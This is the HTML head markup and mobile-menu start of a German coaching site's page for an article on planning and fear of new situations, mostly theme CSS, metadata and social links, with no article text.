.td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#191919}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#191919;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-style:normal}.sf-menu ul .td-menu-item a{font-size:14px}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(80,206,185,0.5)}.td-sub-footer-container{background-color:rgba(76,76,76,0.5)}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-footer-wrapper::before{background-position:center top}.post .td-post-header .entry-title{color:#444444}.td_module_15 .entry-title a{color:#444444}.td-module-meta-info .td-post-author-name a{color:#444444}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#444444}.post blockquote p,.page blockquote p{color:#444444}.post .td_quote_box,.page .td_quote_box{border-color:#444444}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:13px;font-style:normal}.td-excerpt,.td_module_14 .td-excerpt{font-size:14px}.td_module_1 .td-module-title{font-size:16px}.td_module_2 .td-module-title{font-size:16px}.td_module_3 .td-module-title{font-size:16px}.td_module_4 .td-module-title{font-size:16px}.td_module_5 .td-module-title{font-size:16px}.td_module_6 .td-module-title{font-size:16px}.td_module_7 .td-module-title{font-size:16px}.td_module_8 .td-module-title{font-size:16px}.td_module_9 .td-module-title{font-size:16px}.td_module_10 .td-module-title{font-size:16px}.td_module_11 .td-module-title{font-size:16px}.td_module_12 .td-module-title{font-size:16px}.td_module_13 .td-module-title{font-size:16px}.td_module_14 .td-module-title{font-size:16px}.td_module_15 .entry-title{font-size:16px}.td_module_16 .td-module-title{font-size:16px}.td_module_17 .td-module-title{font-size:16px}.td_module_18 .td-module-title{font-size:16px}.td_module_19 .td-module-title{font-size:16px}.td_module_mx1 .td-module-title{font-size:16px}.td-post-content p,.td-post-content{font-size:16px;line-height:22px;font-style:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:16px}.post .td_quote_box p,.page .td_quote_box p{font-family:"PT Sans Narrow";font-size:15px;font-weight:bold}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"PT Sans Narrow";font-size:15px;font-weight:bold}.td-post-content li{font-size:16px;line-height:22px}.td-post-content h1{font-size:22px}.td-post-content h2{font-size:21px}.td-post-content h3{font-size:20px}.td-post-content h4{font-size:18px}.post .td-category a{font-size:14px}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:14px}.post .author-box-wrap .td-author-name a{font-size:18px}.post .author-box-wrap .td-author-url a{font-size:13px}.post .author-box-wrap .td-author-description{font-size:16px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-size:18px}.td-sub-footer-copy{font-size:13px}.td-sub-footer-menu ul li a{font-size:13px;font-style:normal}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-size:16px}body{background-image:url("https://www.3minutencoach.com/wp-content/uploads/2024/11/blue-sky-with-white-clouds-beautiful-morning-sky-2023-11-27-05-12-51-utc-scaled.jpg");background-repeat:no-repeat;background-position:center top;background-attachment:fixed}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-style:normal}.sf-menu ul .menu-item a{font-size:14px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px;line-height:22px}body,p{font-size:16px;line-height:22px;font-style:normal}:root{--td_excl_label:'EXKLUSIV';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd3333;--td_page_title_color:#444444;--td_page_h_color:#444444}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#191919}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#191919;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-style:normal}.sf-menu ul .td-menu-item a{font-size:14px}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(80,206,185,0.5)}.td-sub-footer-container{background-color:rgba(76,76,76,0.5)}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-footer-wrapper::before{background-position:center top}.post .td-post-header .entry-title{color:#444444}.td_module_15 .entry-title a{color:#444444}.td-module-meta-info .td-post-author-name a{color:#444444}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#444444}.post blockquote p,.page blockquote p{color:#444444}.post .td_quote_box,.page .td_quote_box{border-color:#444444}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:13px;font-style:normal}.td-excerpt,.td_module_14 .td-excerpt{font-size:14px}.td_module_1 .td-module-title{font-size:16px}.td_module_2 .td-module-title{font-size:16px}.td_module_3 .td-module-title{font-size:16px}.td_module_4 .td-module-title{font-size:16px}.td_module_5 .td-module-title{font-size:16px}.td_module_6 .td-module-title{font-size:16px}.td_module_7 .td-module-title{font-size:16px}.td_module_8 .td-module-title{font-size:16px}.td_module_9 .td-module-title{font-size:16px}.td_module_10 .td-module-title{font-size:16px}.td_module_11 .td-module-title{font-size:16px}.td_module_12 .td-module-title{font-size:16px}.td_module_13 .td-module-title{font-size:16px}.td_module_14 .td-module-title{font-size:16px}.td_module_15 .entry-title{font-size:16px}.td_module_16 .td-module-title{font-size:16px}.td_module_17 .td-module-title{font-size:16px}.td_module_18 .td-module-title{font-size:16px}.td_module_19 .td-module-title{font-size:16px}.td_module_mx1 .td-module-title{font-size:16px}.td-post-content p,.td-post-content{font-size:16px;line-height:22px;font-style:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:16px}.post .td_quote_box p,.page .td_quote_box p{font-family:"PT Sans Narrow";font-size:15px;font-weight:bold}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"PT Sans Narrow";font-size:15px;font-weight:bold}.td-post-content li{font-size:16px;line-height:22px}.td-post-content h1{font-size:22px}.td-post-content h2{font-size:21px}.td-post-content h3{font-size:20px}.td-post-content h4{font-size:18px}.post .td-category a{font-size:14px}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:14px}.post .author-box-wrap .td-author-name a{font-size:18px}.post .author-box-wrap .td-author-url a{font-size:13px}.post .author-box-wrap .td-author-description{font-size:16px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-size:18px}.td-sub-footer-copy{font-size:13px}.td-sub-footer-menu ul li a{font-size:13px;font-style:normal}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-size:16px}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.3minutencoach.com/",
                    "name": "Start"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.3minutencoach.com/category/effektivitaet/",
                    "name": "Effektivität"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.3minutencoach.com/gut-geplant-ist-bereits-halb-gewonnen/",
                    "name": "Gut geplant ist bereits halb gewonnen"                                
                }
            }    
        ]
    }</script> <style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel="apple-touch-icon" sizes="60x60" href="/touchicon/apple-touch-icon-60x60.png"><link rel="apple-touch-icon" sizes="76x76" href="/touchicon/apple-touch-icon-76x76.png"><link rel="apple-touch-icon" sizes="120x120" href="/touchicon/apple-touch-icon-120x120.png"><link rel="apple-touch-icon" sizes="152x152" href="/touchicon/apple-touch-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/touchicon/apple-touch-icon-180x180.png"><link rel="icon" type="image/png" sizes="32x32" href="/touchicon/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/touchicon/favicon-16x16.png"><link rel="manifest" href="/touchicon/site.webmanifest"><link rel="mask-icon" href="/touchicon/safari-pinned-tab.svg" color="#dd3333"><link rel="shortcut icon" href="/touchicon/favicon.ico"><meta name="apple-mobile-web-app-title" content="3 Minuten Coach"><meta name="application-name" content="3 Minuten Coach"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-config" content="/touchicon/browserconfig.xml"><meta name="theme-color" content="#ffffff"><meta property="og:locale" content="de_DE"/><meta property="og:site_name" content="3MinutenCoach"/><meta property="og:title" content="Gut geplant ist bereits halb gewonnen"/><meta property="og:url" content="https://www.3minutencoach.com/gut-geplant-ist-bereits-halb-gewonnen/"/><meta property="og:type" content="article"/><meta property="og:description" content="Tagtäglich muss sich der Mensch in Situationen begeben, deren Ausgang als ungewiss gilt. Neophobie, die Angst vor etwas Neuem oder unbekannten Situationen, hemmt Menschen durch die ganz individuelle Ausprägung, sich erfolgreich durch neue beziehungsweise fremdartige Szenarien zu manövrieren.
Doch m"/><meta property="og:image" content="https://www.3minutencoach.com/wp-content/uploads/2014/01/3MC-Beitragsbild-universell.png"/><meta property="og:image:url" content="https://www.3minutencoach.com/wp-content/uploads/2014/01/3MC-Beitragsbild-universell.png"/><meta property="og:image:secure_url" content="https://www.3minutencoach.com/wp-content/uploads/2014/01/3MC-Beitragsbild-universell.png"/><meta property="article:published_time" content="2018-06-01T10:43:53+02:00"/><meta property="article:modified_time" content="2019-07-02T16:58:48+02:00" /><meta property="og:updated_time" content="2019-07-02T16:58:48+02:00" /><meta property="article:section" content="Effektivität"/><meta property="article:publisher" content="https://www.facebook.com/3MinutenCoach/"/><meta itemprop="name" content="Gut geplant ist bereits halb gewonnen"/><meta itemprop="headline" content="Gut geplant ist bereits halb gewonnen"/><meta itemprop="description" content="Tagtäglich muss sich der Mensch in Situationen begeben, deren Ausgang als ungewiss gilt. Neophobie, die Angst vor etwas Neuem oder unbekannten Situationen, hemmt Menschen durch die ganz individuelle Ausprägung, sich erfolgreich durch neue beziehungsweise fremdartige Szenarien zu manövrieren.
Doch m"/><meta itemprop="image" content="https://www.3minutencoach.com/wp-content/uploads/2014/01/3MC-Beitragsbild-universell.png"/><meta itemprop="datePublished" content="2018-06-01"/><meta itemprop="dateModified" content="2019-07-02T16:58:48+02:00" /><meta itemprop="author" content="Redaktion"/><link rel="publisher" href="https://plus.google.com/+3minutencoach/posts"/><meta name="twitter:title" content="Gut geplant ist bereits halb gewonnen"/><meta name="twitter:url" content="https://www.3minutencoach.com/gut-geplant-ist-bereits-halb-gewonnen/"/><meta name="twitter:description" content="Tagtäglich muss sich der Mensch in Situationen begeben, deren Ausgang als ungewiss gilt. Neophobie, die Angst vor etwas Neuem oder unbekannten Situationen, hemmt Menschen durch die ganz individuelle Ausprägung, sich erfolgreich durch neue beziehungsweise fremdartige Szenarien zu manövrieren.
Doch m"/><meta name="twitter:image" content="https://www.3minutencoach.com/wp-content/uploads/2014/01/3MC-Beitragsbild-universell.png"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@3MinutenCoach"/>
<style id="tdw-css-placeholder"></style></head><body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-6062 single-format-standard wp-theme-Newspaper td-standard-pack gut-geplant-ist-bereits-halb-gewonnen global-block-template-5 wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/3MinutenCoach/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/company/3minutencoach/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
<span style="display: none">Linkedin</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/3MinutenCoach" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span></div><div class="td-mobile-close">
